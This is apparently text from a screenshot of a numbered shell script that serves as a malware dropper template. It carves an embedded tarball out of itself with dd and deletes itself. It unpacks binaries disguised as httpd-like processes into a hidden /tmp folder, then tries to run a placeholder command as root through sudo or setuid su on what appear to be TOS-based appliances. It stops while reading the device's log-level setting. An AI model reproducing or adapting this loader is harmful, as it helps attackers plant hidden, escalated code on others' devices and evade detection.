 1 #!/bin/sh
2 rm -f /tmp/cgi*
3 lfolder=/tmp/.temp-{rand}a
4 mkdir $lfolder
5 lfile=$lfolder/.temp-{rand}a
6 cd $lfolder
7
8 if [ -f $lfile ]
9 then
10 exit 0
11 fi
12 tmp="$lfolder/httpd"
13 tmp2="$lfolder/htttpd"
14 tmp3=httppd
15 PATH=$lfolder:$PATH
16
17 ips=`/sbin/ifconfig | grep "addr:[0-9.]*" | cut -f 2 -d ":" | cut -f 1 -d " "`
18 ip=`for i in $ips; do if [ "$i" != "127.0.0.1" ]; then echo $i; break; fi; done;`
19
20 if [ "$ip" = "" ]
21 then
22 ip="1.2.3.4"
23 fi
24
25 dd if=$0 of=$lfolder/.a2 bs={flen} skip=1 > $lfile  2>&1
26 rm -f $0
27 tar zxvf $lfolder/.a2 -C $lfolder/
28 rm -f $lfolder/.a2
29 chmod +x $tmp
30 chmod +x $tmp2
31 chmod +x $tmp3
32
33
34 if [ "`uname -a | grep 86`" != "" ]
35 then
36 if [ "`id -u 2> $lfile`" = "0" ]
37 then
38 {cmd}
39 elif [ -f "/tos/bin/sudo" ]
40 then
41 /tos/bin/sudo sh -c "{cmd}"
42 elif [ -f "/bin/su" ] && [  "`find /bin/tinylogin -perm -4000`" != "" ]
43 then
44 /bin/su -c "{cmd}"
45 elif [ -f "/tos/so/liblogcfg.so" ]
46 then
47 old_level=`/tos/bin/cfgtool show-running | grep 'log log level_set' | sed 's/[^0-7]*//g'`
48
49